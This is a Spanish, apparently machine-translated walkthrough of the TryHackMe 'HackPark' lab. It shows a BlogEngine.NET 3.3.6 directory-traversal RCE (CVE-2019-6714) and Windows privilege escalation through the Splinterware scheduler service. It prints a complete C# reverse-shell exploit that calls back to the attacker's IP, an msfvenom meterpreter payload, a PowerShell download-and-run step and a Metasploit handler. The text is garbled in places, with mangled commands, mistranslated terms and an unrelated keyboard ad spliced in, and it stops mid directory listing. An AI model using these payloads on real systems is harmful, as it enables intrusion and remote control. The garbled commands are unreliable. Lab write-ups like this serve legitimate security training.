Esta vez, intentaré usar Metasploit para incluso aumentar los privilegios en Windows.

"Tryhackme-Hackpark: https://tryhackme.com/room/hackpark "

- ¡La sensación de escritura nítida exclusiva del sistema capacitivo sin contacto!

- ¡El primer dispositivo inalámbrico de REALFORCE! ¡También disponible con conexión por cable!

- A diferencia del HHKB, la distribución del teclado japonés no tiene peculiaridades y es fácil de usar para cualquiera.

- Equipado con una rueda para el pulgar, ¡el desplazamiento horizontal es muy fácil!

- ¡También tiene un excelente rendimiento de reducción de ruido, lo que lo hace silencioso y cómodo!

- ¡El desplazamiento se puede cambiar entre el modo de alta velocidad y el modo de trinquete!

Preparación



Este artículo debe estar en la Parte 2 y poder acceder a BlogEngine.

Si aún no puede acceder a BlogEngine, pruebe Intenté un ataque de fuerza bruta usando Hydra!

La explicación comienza con el acceso a esta pantalla.

Ejecutar la exploit pública para acceder al objetivo

¡Ahora hacemos hackear la máquina de destino!

Primero, intentaremos identificar y ejecutar la exploit pública e intentar acceder a ella.



Consulte la versión BlogEngine

Primero, consulte la versión BlogEngine.



Si verifica la versión>, puede ver que es "3.3.6.0".

Respondamos el problema de TryhackMe. Recibí la respuesta correctamente.



Encontrar una vulnerabilidad en BlogEngine 3.3.6.0

Hay dos formas de encontrar vulnerabilidades en un marco particular.

- Busque vulnerabilidades conocidas utilizando SearchSPLOIT

⇒ La herramienta de búsqueda de línea de comandos de ExproitDB, por lo que es esencialmente lo mismo que a continuación. - Usando Exploit-DB

Como lo vas a hacer, ¡intente buscar ambos!

Si busca en SearchSploit, verá algo como esto:

$ SearchSploit BlogEngine ---- ---- ----------------------------------------------------------------------------------------------- --------------------------------------------------------------------------- Entidad externa inyec | Windows/WebApps/46106.txt BlogEngine 3.3.8 - 'Content' almacenado XSS | ASPX/WebApps/48999.txt Blogengine.net 1.4 - 'Search.aspx' cruzado S | ASP/WebApps/32874.txt Blogengine.net 1.6 - Directorio Traversal/| ASP/WebApps/35168.txt Blogengine.net 3.3.6 - Directorio Traversal | ASPX/WebApps/46353.CS Blogengine.net 3.3.6/3.3.7 - 'Dirpath' Dir | ASPX/WebApps/47010.py BlogEngine.net 3.3.6/3.3.7 - 'Path' Direct | ASPX/WebApps/47035.py BlogEngine.net 3.3.6/3.3.7 - 'Cookie de tema | ASPX/WebApps/47011.py BlogEngine.net 3.3.6/3.3.7 - XML External | ASPX/WebApps/47014.py ----- --------------------------------------------------------------------------------------------------- ---------------------------------------------------------------------------------------------------



Busqué en ExploitDB y encontré la misma información.

Esta vez, está escrito como un shell inverso, por lo que supongo que es un sistema de código remoto.

Entre estos, Verify tiene una verificación de CVE, por lo que parece que "CVE-2019-6714" es una buena opción.

Una carcasa inversa es un mecanismo que proporciona una carcasa desde la máquina de destino hasta la máquina del atacante.

Por lo general, una máquina de atacante hace una solicitud de conexión a la máquina de destino para establecer una conexión.

Sin embargo, en un shell inverso, ataca haciendo que la máquina de destino se conecte a la máquina del atacante y retrasando las solicitudes que pueden ejecutar el shell.

Los FW son ataques que explotan el hecho de que son débiles de adentro hacia afuera.

Respondamos también a las preguntas de TryhackMe.

Acceder a la máquina de destino utilizando exploit público

Ahora, intentaré acceder a la máquina de destino en función de "CVE-2019-6714".

Verifiquemos la parte que dice ataque.

https://www.exploit-db.com/exploits/46353

- ataque

- Primero, configure la dirección y el puerto de TCPClient utilizando el siguiente método:

- Contáctalo en el host de ataque que el oyente de TCP inverso esté esperando una conexión.



- A continuación, cargue este archivo en el Administrador de archivos. Actualmente (3.3.6) BlogEngine le permite cargar este archivo.

- En la versión actual de BlogEngine, esto se hace editando la publicación y haciendo clic en el icono que parece abrir el archivo.

- Haga clic en el icono en la barra de herramientas que parece estar abierto. Por cierto, este archivo es



- Debe cargarse como Postview.ascx. Los archivos cargados se pueden encontrar en la siguiente ubicación:

Una vez cargado, el archivo se colocará desde la raíz del documento en el directorio */app_data/archivos. La pantalla de administración que permite cargas es- Las siguientes páginas de administración permiten cargas son las siguientes:

- http://10.10.10.10/admin/app/editor/editpost.cshtml

- Finalmente, esta vulnerabilidad es causada por el acceso a la URL base del blog.

- Finalmente, la vulnerabilidad es causada por el acceso a la URL base del blog con anulaciones de temas.

- http://10.10.10.10/?theme=../../app_data/files

En primer lugar, dicen que necesitan la dirección de host local y el puerto para TCPClient.



Entonces, consulte nuevamente con Ifconfig.

La dirección IP del puerto local es "10.18.110.90".

Asegúrese de que el EDB-ID sea "46353"



Verifique la ubicación de 46353.cs, cambie la extensión a ASCX y copie.

$ Locate 46353.cs /usr/share/exploitdb/exploits/aspx/webapps/46353.cs $ cp /usr/share/exploitdb/exploits/aspx/webapps/46353.cs ./postview.ascxReescribe la parte de la dirección IP de Postview.ASCX con su propia dirección IP.

Deja el puerto como está.

$ sudo vi PostView.ascx $ cat PostView.ascx # Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE # Date: 02-11-2019 # Exploit Author: Dustin Cobb # Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/ # Software Link: https://github.com/rxtur/blogenengine.net/releases/download/v3.3.6.0/3360.zip # Versión: <= 3.3.6 # probado en: Windows 2016 Standard/IIS 10.0 # CVE: CVE-2019-6714/ * * CVE-2019-6714 * * Rath TRVersal TRAVERABILity Carrera a la vulnerabilidad de la vulnerabilidad remota. Esta * vulnerabilidad afecta a BlogEngine.net Versiones 3.3.6 y abajo. Esto * es causado por un parámetro de "tema" sin control que se utiliza para anular * el tema predeterminado para representar las páginas de blogs. El código vulnerable se puede ver * en este archivo: * * /custom/controls/postlist.ascx.cs * * ataque: * * Primero, establecemos la dirección y el puerto de TCPClient dentro del método a continuación * nuestro host de ataque, que tiene un oyente de TCP inverso que espera una conexión. * A continuación, cargamos este archivo a través del Administrador de archivos. En la versión actual (3.3.6) * de BlogEngine, esto se hace editando una publicación y haciendo clic en el icono * que parece un archivo abierto en la barra de herramientas. Tenga en cuenta que este archivo debe * cargarse como Postview.ascx. Una vez cargado, el archivo estará en el directorio * /app_data /archivos de la raíz del documento. La página de administración que * permite la carga es: * * http://10.10.10.10/admin/app/editor/editpost.cshtml * * * Finalmente, la vulnerabilidad se desencadena al acceder a la URL base para el * blog * con un tema especificado como: * * http:/10.10.10.10/ ?theme=../../../../pAph. Control Language = "C#" AutoeventWireUp = "True" EnableViewState = "false" heredes = "blogEngine.core.web.controls.postviewbase" %> < %@ importación de nombres = "blogEngine.core" %><script runat="server"> static System.IO.StreamWriter streamWriter; protected override void OnLoad(EventArgs e) { base.OnLoad(e); using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.18.110.90", 4445)) { using(System.IO.Stream stream = client.GetStream()) { using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) { streamWriter = new System.IO.StreamWriter(stream); StringBuilder strInput = new StringBuilder(); System.Diagnostics.Process p = new System.Diagnostics.Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.CreateNoWindow = true; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.StartInfo.RedirectStandardInput = true; p.StartInfo.RedirectStandardError = true; p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler); p.Start(); p.BeginOutputReadLine(); while(true) { strInput.Append(rdr.ReadLine()); p.StandardInput.WriteLine(strInput); strInput.Remove(0, strInput.Length); } } } } } private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) { StringBuilder strOutput = new StringBuilder(); if (!String.IsNullOrEmpty(outLine.Data)) { try { strOutput.Append(outLine.Data); streamWriter.WriteLine(strOutput); streamWriter.Flush(); } catch (Exception err) { } } } </script><asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>



A continuación, regrese a su navegador y seleccione cualquier artículo. (Esta vez solo hay uno).

Abra el Administrador de archivos en el extremo derecho del menú.

Ahora cargue el archivo que acaba de crear.

Use NetCat para los oyentes.

$ netcat -nvlp 4445 escuchando en [cualquiera] 4445 ...Vaya a http: //hack-park.hkl/? Thema = ../../app_data/archivos.

$ netcat -nvlp 4445 1 ⨯ Escuchar en [cualquiera] 4445 ... Conéctese a [10.18.110.90] desde (desconocido) [10.10.26.67] 49553 Microsoft Windows [Versión 6.3.9600] (c) 2013 Microsoft Corporation. Reservados todos los derechos.Luego debe conectarse desde la máquina de destino a la máquina de ataque.

Comprobemos Whoami aquí.

$ netcat -nvlp 4445 1 ⨯ Escuchar en [cualquiera] 4445 ... Conéctese a [10.18.110.90] desde (desconocido) [10.10.26.67] 49553 Microsoft Windows [Versión 6.3.9600] (c) 2013 Microsoft Corporation. Reservados todos los derechos. Whoami C: \ Windows \ System32 \ inetSrv> Whoami iis Apppool \ Blog

¡Ahora tienes una carcasa inversa!

Escalada de permisos de Windows

La sesión de NetCat es inestable, así que usemos MSFVENOM para ejecutar otro shell inverso.

Genere el archivo EXE para el shell inverso

En la máquina de ataque, genere un archivo EXE para que el shell inverso se ejecute en la máquina de destino.

* Máquina de ataque $ sudo msfvenom -p windows/meterpreter/reverse_tcp lhost = 10.18.110.90 lport = 4446 -f exe> ./reverse.exe 1 ⨯ [sudo] contraseña de hacklab: [ -] no se seleccionó ninguna plataforma, eligiendo MSf :: Module :: Plataforma :: Windows de la carga de pago [ -] No Seleccionado, Seleccionar el arco: x86 especificado, salida Tamaño de carga útil de carga sin procesar: 354 bytes Tamaño final del archivo exe: 73802 bytes

Ahora usemos Python para iniciar un servidor HTTP simple.

* Máquina de ataque $ python3 -m http.server sirviendo http en 0.0.0.0 Port 8000 (http://0.0.0.0:8000/) ... 10.10.108.70 - - [12/febrero/2023 14:42:20] "Get /Reverse.exe Http/1.1" 200 - 10.10.108.70 - [12/febrero/2023 14:43:53] "get /reverse.exe http/1.1" 200 -Controle la máquina de destino para obtener una carcasa inversa de la máquina de ataque.

Obtenga el archivo EXE en la máquina de destino

A continuación, recuperaremos el archivo EXE de Shell inverso de la máquina de destino a través del servidor HTTP simple que acabamos de lanzar con Python.

*Máquina de destino *Continuación de NetCat PowerShell -C "Invoke -WebRequest -uri 'http://10.10.155.62:8000/reverse.exe' -outfile 'c: \ windows \ temp \ reverse_shell.exe'" c: \ windows \ tempp> Powershell -c "Invoke -webrequest -uri 'http://10.10.155.62:8000/reverse.exe' -outfile 'c: \ windows \ temp \ reverse_shell.exe' "En el lado de la máquina de ataque, configúrelo con msfconsole

Configure la carcasa inversa usando MSFConsole y escuche con Run.

root@IP-10-10-155-62: ~/Hackpark# msfconsole msf5> use explotador/multi/manejador [*] usando la carga útil configurada genérica/shell_reverse_tcp msf5 explotador (multi/handler)> Establecer Windows de pago/meterpreter/reverse_tcp logue de pago => windows/meterpreter/reverse_tcp msf5 sp. Lhost 10.10.155.62 lhost => 10.10.155.62 msf5 Exploit (multi/manejador)> Establecer Lport 4446 lport => 4446 MSF5 Exploit (multi/manejador)> Ejecutar [*] Comenzó el controlador de TCP inverso en 10.10.155.62:4446

Ejecutar la carcasa inversa

Cuando esté listo, ejecute reverse_shell.exe en la máquina de destino.

*Máquina de destino. \ Reverse_shell.exe c: \ windows \ temp>. \ Reverse_shell.exeEsto dará como resultado una conexión exitosa usando Meterpreter en la máquina de ataque.

Ahora ejecutemos Sysinfo y verifiquemos la información de la máquina.

*Máquinas de ataque continuas [*] Comenzó el controlador TCP inverso en el 10.10.155.62:4446 [*] Etapa de envío (176195 bytes) al 10.10.108.70 [*] Sesión de meterpreter 1 abierto (10.10.155.62:4446-> 10.10.108.70:49276) At2023-02-12 15:02:002:36 +00 Meterpreter> Sysinfo Computer: Hackpark OS: Windows 2012 R2 (6.3 Build 9600). Arquitectura: X64 Idioma del sistema: Dominio EN_US: Group de trabajo registrado en usuarios: 1 meterpreter: x86/WindowsTengo un problema de Tryhackme, así que lo responderé.

Ahora tienes un caparazón estable.

Elevación del privilegio

A continuación, será elevado a una cuenta con privilegios como "root" o "administrador".

WinPeas es un script que encuentra rutas y servicios que pueden explotarse en una máquina de Windows.

Subamos WinPeas a la máquina de destino y la ejecutemos.

meterpreter> upload /opt/peas/winpeas/winpeas/winpeas/bin/x64/release/winpeas.exe [*] cargar: /opt/peas/winpeas/winpeas/winpeas/bin/x64/reelease/winpeas.exe -> winpeas.exe [*] 458.00 kib (100.0%): /opt/peas/winpeas/winpeas/winpeas/bin/x64/release/winpeas.exe -> winpeas.exe [*] uploaded: /opt/peas/winpeas/winpeasexe/winpeas/bin/x64/release/winpeas.exe WinPeas.exe

meterpreter> shell ... c: \ windows \ temp> winpeas.exe ... ==== (información de servicios) ==== [+] Servicios interesantes -non Microsoft- [?] Compruebe si puede sobrescribir algunos servicios binarios o realizar un secuestro de DLL, también verifique las rutas sin cotizar https://book.hacktricks.xyz/windows/windows-local-privilege-escalation 10services Amazon Ec2launch (Amazon Web Services, Inc. - Amazon EC2LAUNCH) ["C: \ Program Files \ Amazon \ EC2LaUNCH \ EC2LAUNCH.EXE" Servicio] - Auto - Automatened Amazon Ec2Laung Agente SSM) ["C: \ Archivos de programa \ Amazon \ SSM \ Amazon -SSM -AGENT.EXE"] - Auto - Ejecutar Amazon SSM Agent ===== AwsliteAgent (Amazon Inc. - AWS Lite Guest Agent) [C: \ Program Files \ Amazon \ XENTOOLS \ LITEAGENT.EXE] - Auto - Auto - No Cotas y Space Detected Aws Lits Lits \ Amazon \ XENTOOLS \ LitEagent.Exe] Web Services, Inc. - EC2Config) ["C: \ Archivos de programa \ Amazon \ EC2ConfigService \ EC2Config.exe"] - Auto - Ejecutando - Servicio de configuración de ISDOTNET EC2 ===== PSSHUTDOWNSVC (Systems Internals - Psshutdown) [C: \ Windows \ pssdnsvc.Exe] - Manual - Stoppeds. Servicio de programador del sistema) [C: \ Programa ~ 2 \ System ~ 1 \ wservice.exe] - Auto - Ejecutar permisos de archivo: todos [Writedata/CreateFiles] Posible Dll Hijacking en carpeta binaria: C: \ Archivos de programa (x86) \ SystemsCheduler (todos [Writedata/createFiles]) Servicio de servicio Servicio ==== [+] Modifiable Modifiable Servicio [? https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services No puede modificar ningún servicio [+] si puede modificar cualquier registro de servicio [?] Verifique si puede modificar el registro de un servicio https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services-registry-permissions [-] Parece que no puede cambiar el registro de cualquier servicio ... [+] Comprobación de permisos de escritura en las carpetas de ruta (dll shacking) [?] Verifique el hijaco en las rutas. https://book.hacktricks.xyz/windows/windows-local-privilege-escalation1 System.NullReferenceException: Referencia de objeto no establecido en una instancia de un objeto. en WinPeas.myutil.getPermissionsFile (String Path, Dictionary`2 sids) en WinPeas.program.<PrintInfoApplications> G__PrintactiveWindow | 44_0 () [+] Autorun Aplicaciones [?] Verifique si puede modificar los binarios de Autoruns de otros usuarios (tenga en cuenta que es normal que pueda modificar el registro de HKCU y los binarios indicados allí) https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries system.io.directoryNotFoundException: no podría encontrar una parte de la ruta 'c: \ windows \%appdata%\ microsoft \ windows \ start menú \ programas \ programas \ programas'. en System.io .__ Error.winioError (int32 ErrorCode, String quizás FullPath) en System.io.filesystemenumerableIterator`1.commoninit () en System.io.filesystemenumerableIterator`1..ctor (string ruta, string OriginalUserPath, String SearchPathern, SearchOpion System.io.directory.InternalgetFileDirectoryNames (ruta de cadena, cadena de userPathoriginal, string searchPattern, boolean IncluyeFiles, boolean incluidos, SearchOption SearchOption, boolean checkhost) en system.io.directory.internalgetfiles (string ruta, string searchPattern, búsqueda de búsqueda) en WinPeas.ApplicationInfo.getAutorUnsfolder () en WinPeas.ApplationInfo.getAutorUns (Dictionary`2 ntaccountNames) en WinPeas.Program.<PrintInfoApplications> G__PrintautorUns | 44_2 () [+] Aplicaciones programadas-no Microsoft-- [?] Compruebe si puede modificar a otros usuarios binarios programados https://book.hacktricks.xyz/windows/windows-local-privilege-esiseScalation/privilege-escalation-with-autorun-binaries (número de la versión principal del sistema de operación) (el sistema de operación) (el número de la versión principal del sistema de operación) (el sistema de operación del sistema de operación) (el sistema de operación del sistema de operación) (el sistema de operaciones del sistema de operaciones) (el sistema de operaciones del sistema de operación). CleanUpoldPerflogs: C: \ Windows \ System32 \ cscript.exe /b /nologo c: \ windows \ system32 \ calluxxprovider.vbs $ (arg0) $ (arg1) $ (arg2) ==== ($ (@%systemroot%\ system32 \ tzsyncres.dll, -101)) SynchronizeZone: TimeNeNe: TimeNeNe :MeONE: C: \ windows \ system32 \ tzsync.exe ==== ...De estos, el servicio que puede ser explotado es el programador de Windows.

Esta es una solución Splinterware, ¿verdad?

WindowsScheduler (Splinterware Software Solutions - Servicio de programador del sistema) [C: \ Programa ~ 2 \ System ~ 1 \ wservice.exe] - Auto - Ejecución de permisos de archivos: todos [Writedata/CreateFiles] Posible secuestro de dll Dll en Carpeta Binaria: C: \ Archivos de programa (x86)Por ahora, respondamos el problema de TryhackMe.

Ahora que sabemos que Splinterware lo desarrolla, buscaremos vulnerabilidades.

$ SearchSploit Splinterware ---- ---- Título de explotación | Camino ----- ----------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------- Windows/Local/45072.txt ---- ---- ----------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------Lo echaremos más de cerca usando "SearchSploit -X".

Esta vez, seguiremos este procedimiento para aumentar los privilegios.

$ SearchSploit -x 45072 ... # Prueba de concepto 1. Inicie sesión como usuario normal donde el sistema Splinterware Prochuler Pro 5.12 y el servicio están instalados 2. Cree .exe malicioso con el mismo nombre 'wservice.exe' que puede conectarse a la máquina de ataque 3. Descargar .exe .exe Machine Vicim, y configurar el escucha en la máquina de ataque 4. Rename Original. Archivo a la ubicación del original 5. Espere un poco de tiempo y verifique el oyente de la máquina de ataque 6. Conexión de la máquina Victim Exitoso, Ejecute Whoami 1. Inicie sesión como un usuario normal con Splinterware System Scheduler Pro 5.12 y los servicios instalados. 2. Cree un .exe malicioso con el mismo nombre (wservice.exe) que puede conectarse a la máquina de ataque. ⇒IT se crea con reverse.exe, por lo que cuando se renombra cuando se usa MV 3. Descargue el .exe malicioso en la máquina de víctimas y configure el oyente en la máquina del atacante. ⇒ Descargado, configure (reiniciar) 4. Cambie el nombre del archivo WService.exe original a wservice.bak y copie el archivo malicioso en la ubicación del archivo original. 5. Espera un momento y revisa a los oyentes de la máquina de ataque. 6. Si la conexión de la máquina víctima es exitosa, ejecute Whoami.

Verifique los servicios aplicables.

Exproit-Shell C: \ Windows \ Temp> Tasklist /SVC | Findstr Windowsscheduler Tasklist /SVC | Findstr Windowssscheduler wservice.exe 1424 Windowsscheduler Sin embargo, este wservice.exe no es la respuesta.

En el directorio de SystemsCheduler, navegue a los eventos y lea los archivos de registro.

C: \ Archivos de programa (x86) \ SystemScheduler> Dir Dir Volume In Drive C no tiene etiqueta. El número de serie de volumen es 0E97-C552 Directorio de C: \ Archivos de programa (x86) \ SystemsCheduler 08/08/2019 03:37 AM<DIR> . 08/08/2019 03:37 am<DIR> .. 7/17/2007 12:47 PM 1,150 Alarmmlock.ICO 08/31/2003 11:06 AM 766 Reloj.ico 08/31/2003 11:06 AM 80,856 Ding.wav 02/12/2023 07:56 AM<DIR> Eventos 08/08/2019 03:36 AM 60 Forum.url 01/08/2009 07:21 PM 1,637,972 libeaay32.dll 11/11/2004 11:16 PM 9,813 Licencia.txt 02/12/2023 06:15 am 1,496 Logfile.txt 02/12/2023 06:16 06:16 06:16 AMA 1,496 3,760 logFileAdVanced.txt 25/03/2018 09:58 AM 536,992 Message.exe 25/03/2018 09:59 am 445,344 PlaySound.exe 03/25/2018 09:58 AM 27,040 Playwav.exe 08/04/2019 02:05 PM 149 PMIDENCIA. 25/03/2018 09:58 AM 485,792 privilegio.exe 25/03/2018 11:09 AM 10,100 Readme.txt 25/03/2018 09:58 am 112,544 runnow.exe 03/25/2018 09:59 am 40,352 sc32.xe 08/31/31/20031/20031/20031/20031/20031/20031/20031 766 SHECT.ICO 25/03/2018 09:58 AM 1,633,696 Scheduler.exe 25/03/2018 09:59 am 491,936 sendkeyshelper.exe 03/25/2018 09:58 am 437,664 showxy.exe 03/25/2018 09:58 Shutdowngui.exe 25/03/2018 09:58 am 235,936 ssadmin.exe 25/03/2018 09:58 am 731,552 sscmd.exe 01/08/2009 07:12 PM 355,446 SSLEAY32.DLL 03/25/2018 09:58 